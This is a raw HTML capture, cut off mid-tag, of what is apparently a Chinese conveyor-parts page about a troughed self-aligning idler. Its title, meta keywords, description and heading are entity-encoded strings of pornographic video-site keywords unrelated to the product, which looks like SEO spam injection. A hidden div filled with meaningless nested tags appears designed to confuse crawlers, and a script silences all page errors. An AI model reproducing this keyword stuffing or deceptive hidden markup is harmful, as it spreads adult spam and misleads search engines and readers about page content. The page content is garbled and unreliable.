

--- FILE ---
content_type: text/html
request_url: http://www.zhishangtuozhan.com/content/1473.html
body_size: 142945
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/> 
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>&#29087;&#22919;&#20869;&#23556;&#22312;&#32447;&#20108;&#21306;&#19968;&#21306;&#27431;&#27954;&#95;&#22269;&#20135;&#31934;&#21697;&#21478;&#31867;&#20122;&#27954;&#31934;&#21697;&#95;&#20122;&#27954;&#31934;&#21697;&#20013;&#30340;&#20122;&#27954;&#31934;&#21697;&#95;&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#26085;&#26412;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#22825;&#22530;&#118;&#97;&#27431;&#32654;&#118;&#97;&#20122;&#27954;&#21543;&#8212;&#22269;&#20135;&#95;&#23569;&#22919;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#95;&#20154;&#22971;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19977;&#21306;&#40635;&#35910;&#97;&#118;&#32593;&#31449;&#22269;&#20135;&#29577;&#36275;&#27048;&#31934;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20154;&#20154;&#29245;&#20154;&#20154;&#28577;&#20154;&#20154;&#39640;&#28526;&#95;&#20122;&#27954;&#26080;&#36974;&#25377;&#19968;&#32423;&#27611;&#29255;&#95;&#20116;&#26376;&#22825;&#22312;&#32447;&#35270;&#39057;&#23159;&#23159;&#25773;&#25918;&#95;&#88;&#88;&#88;&#88;&#32593;&#31449;&#20116;&#26376;&#22825;&#95;&#19996;&#20140;&#97;&#118;&#22312;&#32447;&#95;&#22269;&#20135;&#21160;&#28459;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#95;&#20154;&#22971;&#26080;&#30721;&#97;&#118;&#20013;&#25991;&#31995;&#21015;&#13;&#44;&#22269;&#20135;&#31934;&#21697;&#38706;&#33080;&#33258;&#25293;&#19968;&#21306;&#95;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31934;&#21697;&#95;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19997;&#34972;&#35270;&#39057;&#19968;&#21306;&#95;&#26085;&#26412;&#23569;&#22919;&#120;&#120;&#120;&#120;&#120;&#95;&#26085;&#38889;&#25104;&#20154;&#33394;&#32508;&#21512;&#21152;&#21202;&#27604;&#95;&#21487;&#20197;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#30340;&#27611;&#29255;&#22269;&#20869;&#22269;&#22806;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#32;&#21478;&#31867;&#32;&#20132;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#95;&#22269;&#20135;&#39640;&#28165;&#20037;&#20037;&#57;&#57;&#95;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#32508;&#21512;&#95;&#21478;&#31867;&#97;&#8548;&#95;&#20037;&#20037;&#21320;&#22812;&#97;&#118;&#95;&#20037;&#20037;&#19968;&#26412;&#33394;&#31995;&#21015;&#32508;&#21512;&#33394;&#95;&#22312;&#32447;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20869;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#20122;&#27954;&#31532;&#19968;&#22825;&#22530;&#26080;&#30721;&#19987;&#21306;&#95;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#20154;&#22971;&#95;&#38463;&#118;&#22825;&#22530;&#50;&#48;&#49;&#52;&#19968;&#21306;&#20122;&#27954;&#95;&#57;&#49;&#39321;&#34121;&#22269;&#20135;&#20813;&#36153;&#95;&#20122;&#27954;&#31532;&#19968;&#39029;&#20081;&#95;&#25104;&#20154;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#95;&#40644;&#27745;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#21095;&#24773;&#35270;&#39057;&#28010;&#28526;&#65;&#86;&#28608;&#24773;&#39640;&#28526;&#22269;&#20135;&#31934;&#21697;&#95;&#26085;&#26085;&#25720;&#26085;&#26085;&#36395;&#22812;&#22812;&#29245;&#26080;&#30721;&#95;&#20122;&#27954;&#65;&#8744;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20116;&#21306;&#95;&#22235;&#33394;&#30007;&#20154;&#95;&#22269;&#20135;&#25104;&#24180;&#35270;&#39057;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;&#97;&#118;&#26368;&#36817;&#95;&#22269;&#20135;&#19968;&#32423;&#22312;&#32447;&#13;</title>
<meta name="keywords" content="&#29087;&#22919;&#20869;&#23556;&#22312;&#32447;&#20108;&#21306;&#19968;&#21306;&#27431;&#27954;&#95;&#22269;&#20135;&#31934;&#21697;&#21478;&#31867;&#20122;&#27954;&#31934;&#21697;&#95;&#20122;&#27954;&#31934;&#21697;&#20013;&#30340;&#20122;&#27954;&#31934;&#21697;&#95;&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#26085;&#26412;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#22825;&#22530;&#118;&#97;&#27431;&#32654;&#118;&#97;&#20122;&#27954;&#21543;&#8212;&#22269;&#20135;&#95;&#23569;&#22919;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#95;&#20154;&#22971;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19977;&#21306;&#40635;&#35910;&#97;&#118;&#32593;&#31449;&#22269;&#20135;&#29577;&#36275;&#27048;&#31934;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20154;&#20154;&#29245;&#20154;&#20154;&#28577;&#20154;&#20154;&#39640;&#28526;&#95;&#20122;&#27954;&#26080;&#36974;&#25377;&#19968;&#32423;&#27611;&#29255;&#95;&#20116;&#26376;&#22825;&#22312;&#32447;&#35270;&#39057;&#23159;&#23159;&#25773;&#25918;&#95;&#88;&#88;&#88;&#88;&#32593;&#31449;&#20116;&#26376;&#22825;&#95;&#19996;&#20140;&#97;&#118;&#22312;&#32447;&#95;&#22269;&#20135;&#21160;&#28459;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#95;&#20154;&#22971;&#26080;&#30721;&#97;&#118;&#20013;&#25991;&#31995;&#21015;&#13;&#44;&#22269;&#20135;&#31934;&#21697;&#38706;&#33080;&#33258;&#25293;&#19968;&#21306;&#95;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31934;&#21697;&#95;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19997;&#34972;&#35270;&#39057;&#19968;&#21306;&#95;&#26085;&#26412;&#23569;&#22919;&#120;&#120;&#120;&#120;&#120;&#95;&#26085;&#38889;&#25104;&#20154;&#33394;&#32508;&#21512;&#21152;&#21202;&#27604;&#95;&#21487;&#20197;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#30340;&#27611;&#29255;&#22269;&#20869;&#22269;&#22806;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#32;&#21478;&#31867;&#32;&#20132;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#95;&#22269;&#20135;&#39640;&#28165;&#20037;&#20037;&#57;&#57;&#95;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#32508;&#21512;&#95;&#21478;&#31867;&#97;&#8548;&#95;&#20037;&#20037;&#21320;&#22812;&#97;&#118;&#95;&#20037;&#20037;&#19968;&#26412;&#33394;&#31995;&#21015;&#32508;&#21512;&#33394;&#95;&#22312;&#32447;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20869;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#20122;&#27954;&#31532;&#19968;&#22825;&#22530;&#26080;&#30721;&#19987;&#21306;&#95;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#20154;&#22971;&#95;&#38463;&#118;&#22825;&#22530;&#50;&#48;&#49;&#52;&#19968;&#21306;&#20122;&#27954;&#95;&#57;&#49;&#39321;&#34121;&#22269;&#20135;&#20813;&#36153;&#95;&#20122;&#27954;&#31532;&#19968;&#39029;&#20081;&#95;&#25104;&#20154;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#95;&#40644;&#27745;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#21095;&#24773;&#35270;&#39057;&#28010;&#28526;&#65;&#86;&#28608;&#24773;&#39640;&#28526;&#22269;&#20135;&#31934;&#21697;&#95;&#26085;&#26085;&#25720;&#26085;&#26085;&#36395;&#22812;&#22812;&#29245;&#26080;&#30721;&#95;&#20122;&#27954;&#65;&#8744;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20116;&#21306;&#95;&#22235;&#33394;&#30007;&#20154;&#95;&#22269;&#20135;&#25104;&#24180;&#35270;&#39057;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;&#97;&#118;&#26368;&#36817;&#95;&#22269;&#20135;&#19968;&#32423;&#22312;&#32447;&#13;" />
<meta name="description" content="&#29087;&#22919;&#20869;&#23556;&#22312;&#32447;&#20108;&#21306;&#19968;&#21306;&#27431;&#27954;&#95;&#22269;&#20135;&#31934;&#21697;&#21478;&#31867;&#20122;&#27954;&#31934;&#21697;&#95;&#20122;&#27954;&#31934;&#21697;&#20013;&#30340;&#20122;&#27954;&#31934;&#21697;&#95;&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#26085;&#26412;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#22825;&#22530;&#118;&#97;&#27431;&#32654;&#118;&#97;&#20122;&#27954;&#21543;&#8212;&#22269;&#20135;&#95;&#23569;&#22919;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#95;&#20154;&#22971;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19977;&#21306;&#40635;&#35910;&#97;&#118;&#32593;&#31449;&#22269;&#20135;&#29577;&#36275;&#27048;&#31934;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20154;&#20154;&#29245;&#20154;&#20154;&#28577;&#20154;&#20154;&#39640;&#28526;&#95;&#20122;&#27954;&#26080;&#36974;&#25377;&#19968;&#32423;&#27611;&#29255;&#95;&#20116;&#26376;&#22825;&#22312;&#32447;&#35270;&#39057;&#23159;&#23159;&#25773;&#25918;&#95;&#88;&#88;&#88;&#88;&#32593;&#31449;&#20116;&#26376;&#22825;&#95;&#19996;&#20140;&#97;&#118;&#22312;&#32447;&#95;&#22269;&#20135;&#21160;&#28459;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#95;&#20154;&#22971;&#26080;&#30721;&#97;&#118;&#20013;&#25991;&#31995;&#21015;&#13;&#44;&#22269;&#20135;&#31934;&#21697;&#38706;&#33080;&#33258;&#25293;&#19968;&#21306;&#95;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#31934;&#21697;&#95;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#19997;&#34972;&#35270;&#39057;&#19968;&#21306;&#95;&#26085;&#26412;&#23569;&#22919;&#120;&#120;&#120;&#120;&#120;&#95;&#26085;&#38889;&#25104;&#20154;&#33394;&#32508;&#21512;&#21152;&#21202;&#27604;&#95;&#21487;&#20197;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#30340;&#27611;&#29255;&#22269;&#20869;&#22269;&#22806;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#27431;&#32654;&#32;&#21478;&#31867;&#32;&#20132;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#95;&#22269;&#20135;&#39640;&#28165;&#20037;&#20037;&#57;&#57;&#95;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#32508;&#21512;&#95;&#21478;&#31867;&#97;&#8548;&#95;&#20037;&#20037;&#21320;&#22812;&#97;&#118;&#95;&#20037;&#20037;&#19968;&#26412;&#33394;&#31995;&#21015;&#32508;&#21512;&#33394;&#95;&#22312;&#32447;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20869;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#20122;&#27954;&#31532;&#19968;&#22825;&#22530;&#26080;&#30721;&#19987;&#21306;&#95;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#20154;&#22971;&#95;&#38463;&#118;&#22825;&#22530;&#50;&#48;&#49;&#52;&#19968;&#21306;&#20122;&#27954;&#95;&#57;&#49;&#39321;&#34121;&#22269;&#20135;&#20813;&#36153;&#95;&#20122;&#27954;&#31532;&#19968;&#39029;&#20081;&#95;&#25104;&#20154;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#95;&#40644;&#27745;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#21095;&#24773;&#35270;&#39057;&#28010;&#28526;&#65;&#86;&#28608;&#24773;&#39640;&#28526;&#22269;&#20135;&#31934;&#21697;&#95;&#26085;&#26085;&#25720;&#26085;&#26085;&#36395;&#22812;&#22812;&#29245;&#26080;&#30721;&#95;&#20122;&#27954;&#65;&#8744;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20116;&#21306;&#95;&#22235;&#33394;&#30007;&#20154;&#95;&#22269;&#20135;&#25104;&#24180;&#35270;&#39057;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;&#97;&#118;&#26368;&#36817;&#95;&#22269;&#20135;&#19968;&#32423;&#22312;&#32447;&#13;&#44;&#20122;&#27954;&#19968;&#21306;&#27431;&#32654;&#20108;&#21306;&#26085;&#38889;&#19968;&#21306;&#95;&#20037;&#20037;&#20037;&#31389;&#31389;&#21320;&#22812;&#31934;&#21697;&#95;&#20122;&#27954;&#20116;&#26376;&#28608;&#24773;&#32593;&#95;&#26085;&#38889;&#30005;&#24433;&#32;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#49;&#20037;&#20037;&#26497;&#21697;&#23569;&#22919;&#120;&#120;&#120;&#120;&#8569;&#36719;&#20214;&#95;&#22269;&#20135;&#19981;&#21345;&#97;&#118;&#22312;&#32447;&#25773;&#25918;&#95;&#27431;&#32654;&#32676;&#22919;&#22823;&#20132;&#32676;&#95;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20108;&#21306;&#22825;&#22530;&#1072;&#8730;&#20013;&#25991;&#22312;&#32447;&#23448;&#32593;&#95;&#23567;&#33609;&#24615;&#20132;&#20813;&#36153;&#35270;&#39057;&#95;&#27431;&#32654;&#65;&#32423;&#23436;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#35270;&#19968;&#32423;&#95;&#33258;&#25293;&#20599;&#25293;&#20122;&#27954;&#21306;&#95;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#95;&#31934;&#21697;&#49;&#55;&#54;&#26497;&#21697;&#19968;&#21306;&#95;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#57;&#13;&#44;&#22269;&#20135;&#97;&#118;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#95;&#19997;&#34972;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#23707;&#22269;&#19981;&#21345;&#19968;&#21306;&#95;&#40644;&#33394;&#19977;&#26497;&#29255;&#35270;&#39057;&#95;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#95;&#20122;&#27954;&#22269;&#20135;&#20027;&#25773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#95;&#22269;&#20135;&#27431;&#32654;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#97;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#20154;&#22312;&#32447;&#35266;&#30475;&#95;&#97;&#118;&#22931;&#22899;&#22312;&#32447;&#25773;&#25918;&#95;&#20122;&#27954;&#31934;&#21697;&#22312;&#30475;&#22312;&#32447;&#25773;&#25918;&#95;&#39321;&#28207;&#19977;&#26085;&#26412;&#56;&#97;&#19977;&#32423;&#23569;&#22919;&#19977;&#32423;&#57;&#57;&#95;&#22269;&#20135;&#22909;&#22823;&#22909;&#30828;&#22909;&#29245;&#20813;&#36153;&#19981;&#21345;&#95;&#33394;&#39321;&#27442;&#20122;&#27954;&#22825;&#22825;&#32508;&#21512;&#32593;&#95;&#25104;&#20154;&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#13;&#44;&#26085;&#38889;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#95;&#35797;&#30475;&#97;&#32423;&#30475;&#19968;&#27611;&#29255;&#20108;&#21313;&#20998;&#38047;&#95;&#23569;&#22919;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21345;&#20108;&#21345;&#95;&#20122;&#27954;&#20081;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23567;&#35828;&#95;&#22825;&#22825;&#25720;&#22825;&#22825;&#30896;&#33394;&#32508;&#21512;&#32593;&#95;&#33394;&#27442;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#20813;&#36153;&#95;&#27704;&#20037;&#20813;&#36153;&#30340;&#97;&#118;&#30005;&#24433;&#22269;&#20135;&#40657;&#19997;&#35270;&#39057;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22823;&#29255;&#95;&#20813;&#36153;&#22269;&#20135;&#36164;&#28304;&#32593;&#95;&#30475;&#27611;&#29255;&#37117;&#32593;&#31449;&#20813;&#36153;&#95;&#51;&#51;&#55;&#112;&#31881;&#23273;&#22823;&#32966;&#22108;&#22108;&#22108;&#20122;&#29791;&#24433;&#38498;&#95;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#24615;&#24863;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#32593;&#31449;&#19968;&#21306;&#13;" />
<link rel="stylesheet" href="/static/style/css/swiper.min3.css">
<link rel="stylesheet" href="/static/style/css/animate.min.css">
<link rel="stylesheet" href="/static/style/css/style.css">
<script src="/static/style/js/jquery.min.js"></script>
<script src="/static/style/js/wow.min.js"></script>
<script src="/static/style/js/jquery.SuperSlide.js"></script>
<script src="/static/style/js/swiper.min3.js"></script>
<script src="/static/style/js/js.js"></script>
   <script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "槽型上調心",
  "description": "　　槽型上調心　　槽型上調心是一種用于帶式輸送機的托輥組結構，具有調整方便、維護量小、使用壽命長等優點。它主要由輥子、軸承、軸、支架和護罩等部件組成。槽型上調心托輥組的設計特點是結構簡單、運行平穩、可.",
  "Purpose": {
    "@type": "Purpose",
    "name": "廣泛用于煤炭、化工、冶金、礦山、電廠、建材等行業"
  },
  "offers": {
    "@type": "Offer",
    "price": "5000+",
    "availability": "http://schema.org/InStoreOnly"
  }
}
</script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>


<body>
<h1><a href="http://www.zhishangtuozhan.com/">&#30007;&#20154;&#30340;&#22825;&#22530;&#33394;&#20599;&#20599;&#20043;&#33394;&#20599;&#20599;&#95;&#20122;&#27954;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#95;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#21320;&#22812;&#95;&#21320;&#22812;&#24433;&#38498;&#54;&#55;&#49;&#57;&#52;&#95;&#22825;&#22530;&#22312;&#32447;&#20869;&#23556;&#95;&#26085;&#38889;&#20154;&#20307;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#26412;&#31934;&#21697;&#97;&#22312;&#32447;&#95;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#30475;&#26085;&#26412;&#23569;&#22919;&#20570;&#21463;&#95;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#28608;&#24773;&#32508;&#21512;&#29255;&#95;&#20813;&#36153;&#19968;&#32423;&#97;&#27611;&#29255;&#44;&#95;&#20122;&#27954;&#23159;&#23159;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35270;&#39057;&#23588;&#29289;&#116;&#118;&#95;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a></h1>
<div id="hfh3z" class="pl_css_ganrao" style="display: none;"><mark id="hfh3z"></mark><address id="hfh3z"><menuitem id="hfh3z"><form id="hfh3z"><track id="hfh3z"></track></form></menuitem></address><dfn id="hfh3z"></dfn><i id="hfh3z"></i><span id="hfh3z"><progress id="hfh3z"></progress></span><video id="hfh3z"></video><dl id="hfh3z"></dl><dfn id="hfh3z"><ruby id="hfh3z"></ruby></dfn><progress id="hfh3z"><sub id="hfh3z"><div id="hfh3z"><ol id="hfh3z"></ol></div></sub></progress><style id="hfh3z"><ol id="hfh3z"></ol></style><form id="hfh3z"><ins id="hfh3z"><tt id="hfh3z"><menuitem id="hfh3z"></menuitem></tt></ins></form><video id="hfh3z"><tt id="hfh3z"></tt></video><legend id="hfh3z"><label id="hfh3z"><strike id="hfh3z"><var id="hfh3z"></var></strike></label></legend><big id="hfh3z"></big><thead id="hfh3z"><legend id="hfh3z"><address id="hfh3z"><p id="hfh3z"></p></address></legend></thead><legend id="hfh3z"></legend><label id="hfh3z"></label><u id="hfh3z"></u><mark id="hfh3z"><small id="hfh3z"></small></mark><pre id="hfh3z"></pre><listing id="hfh3z"></listing><video id="hfh3z"><u id="hfh3z"><ruby id="hfh3z"><thead id="hfh3z"></thead></ruby></u></video><style id="hfh3z"></style><sub id="hfh3z"><big id="hfh3z"><form id="hfh3z"><thead id="hfh3z"></thead></form></big></sub><dl id="hfh3z"></dl><i id="hfh3z"></i><listing id="hfh3z"></listing><style id="hfh3z"></style><thead id="hfh3z"></thead><font id="hfh3z"><progress id="hfh3z"></progress></font><rp id="hfh3z"><font id="hfh3z"><ins id="hfh3z"><address id="hfh3z"></address></ins></font></rp><var id="hfh3z"></var><th id="hfh3z"><b id="hfh3z"></b></th><track id="hfh3z"><strong id="hfh3z"></strong></track><strong id="hfh3z"><rp id="hfh3z"></rp></strong><strike id="hfh3z"></strike><dfn id="hfh3z"><p id="hfh3z"><var id="hfh3z"><form id="hfh3z"></form></var></p></dfn><progress id="hfh3z"></progress><rp id="hfh3z"><form id="hfh3z"></form></rp><meter id="hfh3z"></meter><legend id="hfh3z"><label id="hfh3z"><style id="hfh3z"><nobr id="hfh3z"></nobr></style></label></legend><legend id="hfh3z"><sub id="hfh3z"></sub></legend><meter id="hfh3z"><em id="hfh3z"></em></meter><ruby id="hfh3z"></ruby><progress id="hfh3z"><sub id="hfh3z"></sub></progress><em id="hfh3z"></em><listing id="hfh3z"></listing><optgroup id="hfh3z"><track id="hfh3z"><strong id="hfh3z"><rp id="hfh3z"></rp></strong></track></optgroup><video id="hfh3z"><tt id="hfh3z"></tt></video><video id="hfh3z"><u id="hfh3z"></u></video><u id="hfh3z"></u><legend id="hfh3z"><pre id="hfh3z"></pre></legend><mark id="hfh3z"><form id="hfh3z"></form></mark><label id="hfh3z"><rp id="hfh3z"></rp></label><font id="hfh3z"><output id="hfh3z"></output></font><legend id="hfh3z"><sup id="hfh3z"></sup></legend><address id="hfh3z"><strike id="hfh3z"></strike></address><style id="hfh3z"><ol id="hfh3z"><pre id="hfh3z"><label id="hfh3z"></label></pre></ol></style><u id="hfh3z"></u><sub id="hfh3z"><menuitem id="hfh3z"></menuitem></sub><font id="hfh3z"></font><sup id="hfh3z"><strike id="hfh3z"><strong id="hfh3z"><optgroup id="hfh3z"></optgroup></strong></strike></sup><dfn id="hfh3z"><u id="hfh3z"></u></dfn><ins id="hfh3z"></ins><label id="hfh3z"><p id="hfh3z"></p></label><em id="hfh3z"></em><dfn id="hfh3z"></dfn><ins id="hfh3z"><address id="hfh3z"></address></ins><legend id="hfh3z"><listing id="hfh3z"></listing></legend><label id="hfh3z"><rp id="hfh3z"></rp></label><thead id="hfh3z"><label id="hfh3z"></label></thead><optgroup id="hfh3z"></optgroup><strong id="hfh3z"></strong><pre id="hfh3z"></pre><listing id="hfh3z"><style id="hfh3z"><nobr id="hfh3z"><pre id="hfh3z"></pre></nobr></style></listing><div id="hfh3z"></div><span id="hfh3z"><legend id="hfh3z"></legend></span><rp id="hfh3z"><form id="hfh3z"><output id="hfh3z"><dfn id="hfh3z"></dfn></output></form></rp><u id="hfh3z"><ruby id="hfh3z"></ruby></u><ins id="hfh3z"><address id="hfh3z"></address></ins><legend id="hfh3z"></legend><u id="hfh3z"></u><thead id="hfh3z"><label id="hfh3z"></label></thead><small id="hfh3z"><ins id="hfh3z"></ins></small><rp id="hfh3z"><small id="hfh3z"></small></rp><em id="hfh3z"><div id="hfh3z"><strong id="hfh3z"><legend id="hfh3z"></legend></strong></div></em><sub id="hfh3z"><ruby id="hfh3z"></ruby></sub><span id="hfh3z"><legend id="hfh3z"></legend></span><pre id="hfh3z"><label id="hfh3z"><strong id="hfh3z"><var id="hfh3z"></var></strong></label></pre><small id="hfh3z"><ins id="hfh3z"></ins></small><dl id="hfh3z"><pre id="hfh3z"><label id="hfh3z"><label id="hfh3z"></label></label></pre></dl><dfn id="hfh3z"><dfn id="hfh3z"></dfn></dfn><dfn id="hfh3z"></dfn><i id="hfh3z"><track id="hfh3z"></track></i><i id="hfh3z"></i><track id="hfh3z"><u id="hfh3z"></u></track><var id="hfh3z"></var><legend id="hfh3z"></legend><strike id="hfh3z"><ol id="hfh3z"></ol></strike><pre id="hfh3z"><big id="hfh3z"></big></pre><acronym id="hfh3z"><strike id="hfh3z"></strike></acronym><nobr id="hfh3z"><pre id="hfh3z"></pre></nobr><tt id="hfh3z"><menuitem id="hfh3z"></menuitem></tt><mark id="hfh3z"><strong id="hfh3z"></strong></mark><nobr id="hfh3z"><small id="hfh3z"><ins id="hfh3z"><tt id="hfh3z"></tt></ins></small></nobr><ins id="hfh3z"><pre id="hfh3z"></pre></ins><ol id="hfh3z"></ol><strong id="hfh3z"><strong id="hfh3z"></strong></strong><acronym id="hfh3z"><strike id="hfh3z"></strike></acronym><sub id="hfh3z"><menuitem id="hfh3z"></menuitem></sub><track id="hfh3z"><em id="hfh3z"></em></track><u id="hfh3z"></u><thead id="hfh3z"><pre id="hfh3z"></pre></thead><track id="hfh3z"><u id="hfh3z"></u></track><menuitem id="hfh3z"><thead id="hfh3z"><legend id="hfh3z"><address id="hfh3z"></address></legend></thead></menuitem><tt id="hfh3z"></tt><font id="hfh3z"></font><legend id="hfh3z"><acronym id="hfh3z"></acronym></legend><div id="hfh3z"><form id="hfh3z"><thead id="hfh3z"><label 